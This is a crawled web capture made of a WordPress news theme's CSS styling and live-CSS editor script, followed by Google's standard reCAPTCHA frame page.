    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69795b0811950"></textarea>
						<div id="td_live_css_uid_1_69795b0811950" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69795b0811950');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69795b0811950");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UbLtcEig7WrzS2EaCouEoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769560845116');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>